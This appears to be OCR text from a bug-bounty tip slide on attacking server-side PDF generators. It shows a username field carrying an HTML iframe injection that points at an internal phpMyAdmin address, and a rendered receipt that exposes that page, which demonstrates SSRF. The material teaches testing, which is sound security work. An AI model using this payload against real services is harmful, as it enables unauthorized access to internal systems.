 Render or surrender! Attack PDF generators
If you’ve met PDF rendering like receipts, reports, bills — be sure in majority
cases it’s server-side rendered from HTML source using libs or headless browser.
So if there is HTML — you can try to inject tags!
receipt1336.pdf
Dear username,
Thank you for your order!
Order # 00001336
Item $24.00
Shipping $6.00
Total $30.00
Delivery Address Billing Address
1337 S. Broadway Ave 1337 S. Broadway Ave
Unit 2 Unit 2
Denver, CO 80211 Denver, CO 80211
username
test'"><iframe src=http://127.1/pma>
It’s straight way to SSRF
Inject an iframe
receipt1337.pdf
phpMyAdmin
Current Server:
phpMyAdmin demo - My
(Recent tables) ...
Us
Dear test'"> ,
Thank you for your order!
Order # 00001337
Item $24.00
Shipping $6.00
Total $30.00
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls